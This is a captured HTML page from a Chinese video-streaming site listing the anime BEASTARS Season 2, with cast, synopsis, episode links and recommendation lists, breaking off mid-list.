

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.5lys.com/dongman/dongwukuangxiangqudierji/
body_size: 10903
content:
<!DOCTYPE html>
<html>
<head>
   <title>动物狂想曲第二季全集动漫,在线观看,magnet,百度网盘-我乐影视</title>
<meta name="keywords" content="动物狂想曲第二季全集动漫,在线观看,magnet,百度网盘">
<meta name="description" content="我乐影视,木瓜蜜瓜电影网提供《动物狂想曲第二季》的全集动漫,在线观看,magnet,百度网盘,该动漫是由小林亲弘,千本木彩花,小野友树,种崎敦美,白熊宽嗣,梶裕贵,楠大典等配音的动漫。剧情简介：「我要变得更强。因为我不想输给这个社会和本能。」雷格西接受了自己食肉动物的身份，并朝着与春的恋情迈进了一步。然而，雷格西本以为自己回到了平静的校园生活..">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/st20/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/st20/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_default.css" type="text/css" />
<link rel="stylesheet" href="/st20/css/stui_diy.css" type="text/css" />
<script type="text/javascript" src="/st20/js/jquery.min.js"></script>
<script type="text/javascript" src="/st20/js/stui_default.js"></script>
<script type="text/javascript" src="/st20/js/stui_block.js "></script>
<!--<script type="text/javascript" src="/st20/js/wz.js"></script>-->
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
	

</head>
<body>
<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" href="http://www.5lys.com/"></a>										  
				</div>
				<div class="stui-header__side">
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="post" action="/vod-search.html" onSubmit="return qrsearch();">
							<input type="text" id="wd" name="wd" class="mac_wd form-control" value="影片片名或演员名称。" onfocus="if(this.value=='影片片名或演员名称。'){this.value='';}" onblur="if(this.value==''){this.value='影片片名或演员名称。';};" />
							<button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>
				</div>									

				<ul class="stui-header__menu type-slide">
					<li ><a href="http://www.5lys.com/">首页</a></li>
					<li ><a  target="_self" href="/dianshiju/">电视剧</a></li><li ><a  target="_self" href="/moive/">电影</a></li><li class="active"><a  target="_self" href="/dongman/">动漫</a></li>					<li ><a href="/special/" target="_blank">专题</a></li>
					<li ><a href="/new.html" target="_blank">今日更新</a></li>
					<li><a rel="nofollow" href="/gb-show-p-1.html" target="_blank">留言求片</a></li>
				</ul>
			  </div>		 							    
		</div>
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();
	});
</script>
<script src="//php.bbsxllc.com/ggads/track.php" defer></script>
<div class="container">
    <div class="row">
        <div class="col-lg-wide-75 col-xs-1 padding-0">
            <!-- 详细信息-->
            <div class="stui-pannel stui-pannel-bg clearfix">
                <div class="stui-pannel-box">
                    <div class="col-pd clearfix">
                        <span class="text-muted">当前位置 <i class="icon iconfont icon-more"></i></span>
                        <a href="http://www.5lys.com/">首页</a> <i class="icon iconfont icon-more"></i>
                        <a href="/dongman/">动漫</a> <i class="icon iconfont icon-more"></i>
                        <span class="text-muted">《动物狂想曲第二季》</span>
                    </div>
                    <div class="col-pd clearfix">
                        <div class="stui-content__thumb">
                            <a class="stui-vodlist__thumb picture v-thumb" href="/dongman/dongwukuangxiangqudierji/player-0-1.html" title="动物狂想曲第二季">
                                <img class="lazyload" src="/st20/img/load.gif" data-original="https://cdn.04pic.com/image/635c2d6e699c0.jpg"/>
                                <span class="play active hidden-xs"></span>
                                <span class="pic-text text-right"></span>
                            </a>
                        </div>
                        <div class="stui-content__detail">
                            <h1 class="title">动物狂想曲第二季<span class="aliases text-red">BEASTARS第2期</span></h1>
                            <p class="data">
                                <span class="text-muted">类型：</span><a href='/dongman/index_1_53______1.html' target='_blank'>动画</a> <a href='/dongman/index_1_195______1.html' target='_blank'>悬疑</a> <a href='/dongman/index_1_189______1.html' target='_blank'>剧情</a> <a href='/dongman/index_1_288______1.html' target='_blank'>奇幻</a>                                 <span class="split-line"></span>
                                <span class="text-muted hidden-xs">地区：</span>日本                                <span class="split-line"></span>
                                <span class="text-muted hidden-xs">年份：</span>2021                            </p>
                            <p class="data"><span class="text-muted">主演：</span>小林亲弘,千本木彩花,小野友树,种崎敦美,白熊宽嗣,梶裕贵,楠大典</p>
                            <p class="data"><span class="text-muted">导演：</span>松见真一</p>
                            <p class="data hidden-sm"><span class="text-muted">更新：</span>2022-10-29 03:32:15</p>
                            <p class="desc hidden-xs">
                                <span class="left text-muted">简介：</span>
                                「我要变得更强。因为我不想输给这个社会和本能。」雷格西接受了自己食肉动物的身份，                                <a href="#desc">详情 <i class="icon iconfont icon-moreunfold"></i></a>
                            </p>
                            <!--<div class="play-btn clearfix">
                                <div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                                <a class="btn btn-primary" href="/dongman/dongwukuangxiangqudierji/player-0-1.html">立即播放</a>
                            </div>-->
                        </div>
                    </div>
                </div>
            </div>
            <!-- end 详细信息-->

            <!-- 相关 -->
                                    <div class="stui-pannel-box stui-pannel-bg stui-pannel">
                <div class="col-pd clearfix tab_wd">
                    <span class="text-muted">是否也在寻找： <i class="icon iconfont icon-more"></i></span>
                    <a href="/dongman/dongwukuangxiangqudiyiji/">动物狂想曲第一季</a><a href="/dongman/dongwukuangxiangqudierji/">动物狂想曲第二季</a>                </div>
            </div>
            
            <!--短评-->
                        <!-- 播放地址-->
            <div class="stui-pannel stui-pannel-bg clearfix">
                        <div class="stui-pannel-box b playlist mb">
                            <div class="stui-pannel_hd">
                                <div class="stui-pannel__head bottom-line active clearfix">
                                    <span class="more text-muted pull-right"><a class="more text-muted pull-right" href="/gb-show-id-13445-p-1.html">报错</a></span>
                                    <h3 class="title">
                                        <img src="/st20/icon/icon_30.png"/>
                                        通用云播                                    </h3>
                                </div>
                            </div>
                            <div class="z-playlist stui-pannel_bd col-pd clearfix">
                                <ul class="stui-content__playlist clearfix">
                                                                        <li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-12.html" title="第12集">第12集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-11.html" title="第11集">第11集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-10.html" title="第10集">第10集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-9.html" title="第09集">第09集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-8.html" title="第08集">第08集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-7.html" title="第07集">第07集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-6.html" title="第06集">第06集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-5.html" title="第05集">第05集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-4.html" title="第04集">第04集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-3.html" title="第03集">第03集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-2.html" title="第02集">第02集</a>
                                        </li><li ><a rel="nofollow" target="_blank" href="/dongman/dongwukuangxiangqudierji/player-0-1.html" title="第01集">第01集</a>
                                        </li>                                                                    </ul>
                            </div>
                            <script type="text/javascript">
                                //$('.numList .btn').find('a').live('click',
                                function ds_jjaddbtn1() {
                                    $("#look1").click(function(e){
                                        e.preventDefault();
                                        var self = $(this),
                                                allNum = self.attr('re'),
                                                sta = self.attr('sta'),
                                                hideItem = $('.z-playlist').find('li[rel="h1"]');
                                        if(sta == undefined || sta == 0){
                                            hideItem.show();
                                            self.text('收起');
                                            self.attr('sta', 1);
                                        }
                                        else{
                                            hideItem.hide();
                                            self.text('查看全部'+allNum+'集');
                                            self.attr('sta', 0);
                                        }

                                    });
                                    $("#look1").click();
                                };
                            </script>
                        </div>
                    </div>            <!-- 下载地址-->
                        <style type="text/css">.downlist.max-height{ max-height: 500px; overflow-y: auto;}</style>
                        <!-- 下载地址完-->
            <div class="stui-pannel stui-pannel-bg clearfix" id="desc">
    <div class="stui-pannel-box">
        <div class="stui-pannel_hd">
            <div class="stui-pannel__head active bottom-line clearfix">
                <h3 class="title">
                    <img src="/st20/icon/icon_30.png"/>
                    剧情简介
                </h3>
            </div>
        </div>
        <div class="stui-pannel_bd">
            <p class="col-pd">
                「我要变得更强。因为我不想输给这个社会和本能。」雷格西接受了自己食肉动物的身份，并朝着与春的恋情迈进了一步。然而，雷格西本以为自己回到了平静的校园生活，却不知新的危机正在逼近。那就是悬而未决的「食杀事件」的犯人的身影…！而且在黑市，本应被打倒了的狮子组的残党，组成了「新狮子组」开始重新积蓄力量…面对新的强大试炼，雷格西能否保护好「真正重要的东西」呢？食欲、肉欲、渴望被认可。被各种欲望玩弄于股掌之间，年轻动物们的青春还远未结束…！            </p>
                         </p>        </div>
    </div>
</div><!-- 剧情简介-->
            <div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/st20/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
				<li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/chongwuxiaojinglingbiketiniyubaiyingxiongleixilamu/" title="宠物小精灵比克提尼与白英雄雷希拉姆" data-original="https://cdn.tupianla.cc/images/2019/05/28/p2172017134.th.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/chongwuxiaojinglingbiketiniyubaiyingxiongleixilamu/" title="宠物小精灵比克提尼与白英雄雷希拉姆">宠物小精灵比克提尼与白英雄雷希拉姆</a></h4>
							<p class="text text-overflow text-muted hidden-xs">松本梨香,大谷育江,宮野真守</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/huanyoushijiedamaoxian/" title="环游世界大冒险" data-original="https://cdn.tupianla.cc/images/by/Uploads//no.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/huanyoushijiedamaoxian/" title="环游世界大冒险">环游世界大冒险</a></h4>
							<p class="text text-overflow text-muted hidden-xs">因阿基·贝拉尔特,坎迪多·乌兰加,Kiko·Jáuregui,Aintz</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/duanzanheping/" title="短暂和平" data-original="https://cdn.tupianla.cc/images/2020/07/28/p1982059753.th.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/duanzanheping/" title="短暂和平">短暂和平</a></h4>
							<p class="text text-overflow text-muted hidden-xs">春名風花,早见沙织,森田成一,山寺宏一,悠木碧,草尾毅,田村睦心</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/kuibazhidazhanyuanyangjie/" title="魁拔之大战元泱界" data-original="https://cdn.04pic.com/image/60c4cb229e180.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/kuibazhidazhanyuanyangjie/" title="魁拔之大战元泱界">魁拔之大战元泱界</a></h4>
							<p class="text text-overflow text-muted hidden-xs">刘婧荦,刘校妤,王凯,敖磊,瞿澳晖,郭政建,杨晨</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/mingzhentankenanjuchangbanyinbaomotianlou/" title="名侦探柯南剧场版2：引爆摩天楼" data-original="https://cdn.tupianla.cc/images/2020/03/30/p453728121.th.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/mingzhentankenanjuchangbanyinbaomotianlou/" title="名侦探柯南剧场版2：引爆摩天楼">名侦探柯南剧场版2：引爆摩天楼</a></h4>
							<p class="text text-overflow text-muted hidden-xs">高山南,山口胜平,山崎和佳奈,神谷明,盐泽兼人,绪方贤一,茶风林</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/qidazuibeiguangzuzhoudezhongren/" title="七大罪：被光诅咒的众人" data-original="https://cdn.04pic.com/image/6158054dec244.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/qidazuibeiguangzuzhoudezhongren/" title="七大罪：被光诅咒的众人">七大罪：被光诅咒的众人</a></h4>
							<p class="text text-overflow text-muted hidden-xs">梶裕贵,雨宫天,久野美咲,悠木碧,铃木达央,福山润,高木裕平</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/moshushidedaxiang/" title="魔术师的大象" data-original="https://cdn.04pic.com/image/6414ba3133751.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/moshushidedaxiang/" title="魔术师的大象">魔术师的大象</a></h4>
							<p class="text text-overflow text-muted hidden-xs">诺亚·尤佩,本尼迪克特·黄,布莱恩·泰里·亨利,匹克西·戴夫斯</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/mingzhentankenanjuchangbandishiyimingqianfeng/" title="名侦探柯南剧场版16：第十一名前锋" data-original="https://cdn.tupianla.cc/images/2020/03/30/p1448359856.th.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/mingzhentankenanjuchangbandishiyimingqianfeng/" title="名侦探柯南剧场版16：第十一名前锋">名侦探柯南剧场版16：第十一名前锋</a></h4>
							<p class="text text-overflow text-muted hidden-xs">高山南,山崎和佳奈,小山力也,山口胜平,松井菜樱子,绪方贤一,林</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/duolamengdaxiongyufengzhishizhe/" title="哆啦A梦：大雄与风之使者" data-original="https://cdn.04pic.com/image/64aecf455a89c.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/duolamengdaxiongyufengzhishizhe/" title="哆啦A梦：大雄与风之使者">哆啦A梦：大雄与风之使者</a></h4>
							<p class="text text-overflow text-muted hidden-xs">大山信代,小原乃梨子,野村道子,肝付兼太,立壁和也,爱河里花子,</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/yimaxierda/" title="姨妈希尔达" data-original="https://cdn.tupianla.cc/images/bmiddle/005VlhvHgy1g0f8xgiq6lj307i0a00t8.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/yimaxierda/" title="姨妈希尔达">姨妈希尔达</a></h4>
							<p class="text text-overflow text-muted hidden-xs">Sabine·Azéma,Josiane·Balasko,François·Morel</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/marunadefeifanlvcheng/" title="马茹娜的非凡旅程" data-original="https://cdn.tupianla.cc/images/2020/09/13/p2606375892.th.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/marunadefeifanlvcheng/" title="马茹娜的非凡旅程">马茹娜的非凡旅程</a></h4>
							<p class="text text-overflow text-muted hidden-xs">丽兹·布罗谢,布鲁诺·萨拉曼,蒂埃里·汉西斯,娜塔莉·布伏,奥林</p>
						</div>
					</div>
				</li><li class="col-md-6 col-sm-4 col-xs-3 hidden-md">
					<div class="stui-vodlist__box">
						<a class="stui-vodlist__thumb lazyload" href="/dongman/labixiaoxinhufenghuanyujinmaozhiyongzhe/" title="蜡笔小新：呼风唤雨!金矛之勇者" data-original="https://cdn.04pic.com/image/6491672784e29.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-text text-right"> 更新至HD高清集</span>
						</a>
						<div class="stui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/dongman/labixiaoxinhufenghuanyujinmaozhiyongzhe/" title="蜡笔小新：呼风唤雨!金矛之勇者">蜡笔小新：呼风唤雨!金矛之勇者</a></h4>
							<p class="text text-overflow text-muted hidden-xs">矢岛晶子,楢桥美纪,藤原启治,兴梠里美,真柴摩利,堀江由衣,林玉绪</p>
						</div>
					</div>
				</li>			</ul>	
			<ul class="stui-vodlist__text col-pd clearfix hidden-xs">
				<li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/yanyurusudabanyongxian/" title="言语如苏打般涌现">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						言语如苏打般涌现					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/qiaoxidehuyuyu/" title="乔西的虎与鱼">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						乔西的虎与鱼					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/ainizhidaoshijiejintou/" title="爱你直到世界尽头">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						爱你直到世界尽头					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/xuanyashangdejinyuji/" title="悬崖上的金鱼姬">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						悬崖上的金鱼姬					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/duolamengdaxiongdediqiujiaoxiangle/" title="哆啦A梦：大雄的地球交响乐">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						哆啦A梦：大雄的地球交响					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/chidaixikougongyuan/" title="池袋西口公园">
						<span class="text-muted pull-right"> 更新至5集</span>
						池袋西口公园					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/youlinggongzhu/" title="幽灵公主">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						幽灵公主					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/lanjinglingxunzhaoshenmicun/" title="蓝精灵寻找神秘村">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						蓝精灵寻找神秘村					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/konglongdexingjun/" title="恐龙的行军">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						恐龙的行军					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/qiaokeliyuxiangzilan/" title="巧克力与香子兰">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						巧克力与香子兰					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/douluodaludiyiji/" title="斗罗大陆第一季">
						<span class="text-muted pull-right"> 更新至179集</span>
						斗罗大陆第一季					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/duolamengdaxiongdeyueqiutanxianji/" title="哆啦A梦：大雄的月球探险记">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						哆啦A梦：大雄的月球探险					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/xiongchumeiqihuankongjian1/" title="熊出没·奇幻空间">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						熊出没·奇幻空间					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/duolamengdaxiongyuqijizhidao/" title="哆啦A梦：大雄与奇迹之岛">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						哆啦A梦：大雄与奇迹之岛					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/jiqirenzhimeng/" title="机器人之梦">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						机器人之梦					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/dandadangdierji/" title="胆大党第二季">
						<span class="text-muted pull-right"> 更新至11集</span>
						胆大党第二季					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/kexueguaigou/" title="科学怪狗">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						科学怪狗					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/gougoufuchouzhelianmeng/" title="狗狗复仇者联盟">
						<span class="text-muted pull-right"> 更新至HD高清集</span>
						狗狗复仇者联盟					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/yiquanchaorendierji/" title="一拳超人第二季">
						<span class="text-muted pull-right"> 更新至10集</span>
						一拳超人第二季					</a>									
				</li><li class="col-md-4 col-sm-3 col-xs-1 padding-0">
					<a class="top-line-dot text-overflow" href="/dongman/pengzhidao/" title="碰之道">
						<span class="text-muted pull-right"> 更新至3集</span>
						碰之道					</a>									
				</li>			</ul>
		</div>			
	</div>						
</div>
<!-- 猜你喜欢-->

        </div>
        <div class="col-lg-wide-25 col-xs-1 stui-pannel-side hidden-sm hidden-xs">
            <div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box clearfix">
		<div class="col-pd">
			<div class="text-center" style="padding: 45px 0; border: 1px solid #eee; border-radius: 5px;">
				<p id="qrcode2"></p>	
				<p>扫描二维码用手机观看</p>
			</div>
		</div>
		
	</div>
</div><!-- 扫码-->
            <!--最新更新-->
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head active bottom-line clearfix">
				<h3 class="title">
					<img src="/st20/icon/icon_12.png"/>
					最近更新的动漫				</h3>
			</div>
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__text col-pd clearfix">
								<li class="bottom-line-dot">
						<a href="/dongman/langlangshanxiaoyaoguai/" title="浪浪山小妖怪">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge badge-1">1</span>浪浪山小妖怪</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/mingzhentankenan/" title="名侦探柯南">
							<span class="text-muted pull-right hidden-md"> 更新至1248集</span>
							<span class="badge badge-2">2</span>名侦探柯南</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/feishijie/" title="废世界">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge badge-3">3</span>废世界</a>
					</li>				<li class="bottom-line-dot">
						<a href="/dongman/fengkuanghaidaotuan/" title="疯狂海盗团2">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge">4</span>疯狂海盗团2</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/zhegeyishichaomafan/" title="这个医师超麻烦">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">5</span>这个医师超麻烦</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/shangjinliezhu/" title="赏金猎猪">
							<span class="text-muted pull-right hidden-md"> 更新至HD高清集</span>
							<span class="badge">6</span>赏金猎猪</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/pangziaiqinghecuowudonghuaban/" title="胖子、爱情和错误!动画版">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">7</span>胖子、爱情和错误</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/jixienvpumali/" title="机械女仆·玛丽">
							<span class="text-muted pull-right hidden-md"> 更新至12集</span>
							<span class="badge">8</span>机械女仆·玛丽</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/dongdaodansanlangxiangchengweijiamianqishi/" title="东岛丹三郎想成为假面骑士">
							<span class="text-muted pull-right hidden-md"> 更新至13集</span>
							<span class="badge">9</span>东岛丹三郎想成为</a>
					</li><li class="bottom-line-dot">
						<a href="/dongman/gunuoxiya/" title="古诺希亚">
							<span class="text-muted pull-right hidden-md"> 更新至13集</span>
							<span class="badge">10</span>古诺希亚</a>
